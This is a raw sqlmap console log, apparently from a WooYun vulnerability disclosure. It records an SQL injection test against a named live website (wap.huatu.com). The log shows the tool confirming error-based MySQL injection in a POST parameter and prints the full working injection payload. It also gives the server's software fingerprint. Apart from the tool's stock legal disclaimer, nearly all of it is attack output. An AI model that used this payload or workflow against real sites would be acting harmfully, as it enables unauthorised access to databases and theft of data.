 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -r D:\web安全测试\最新\wvs\待分
析\wap.huatu.com_20151027215338_sql\h2.txt
sqlmap {1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:57
[10:27:57] [INFO] parsing HTTP request from 'D:\web安全测试\最新\wvs\待分析\wap.
huatu.com_20151027215338_sql\h2.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[10:27:59] [INFO] testing connection to the target URL
[10:28:00] [INFO] heuristics detected web page charset 'ascii'
[10:28:00] [INFO] testing if the target URL is stable
[10:28:00] [INFO] target URL is stable
[10:28:00] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[10:28:00] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[10:28:01] [INFO] (custom) POST parameter '#1*' is dynamic
[10:28:01] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[10:28:01] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:28:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:28:02] [WARNING] reflective value(s) found and filtering out
[10:28:03] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:28:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[10:28:04] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based
- WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[10:28:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:28:10] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: adress=' AND (SELECT 5389 FROM(SELECT COUNT(*),CONCAT(0x716b626a71,
(SELECT (ELT(5389=5389,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'Hzda'='Hzda&cid=0&index=1&is_fufei=0&limit
=5&pid=0&search=0&sort=0
---
[10:28:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Nginx
back-end DBMS: MySQL 5.0
[10:28:22] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 27 times
[10:28:22] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\wap.huatu.com'
www.wooyun.org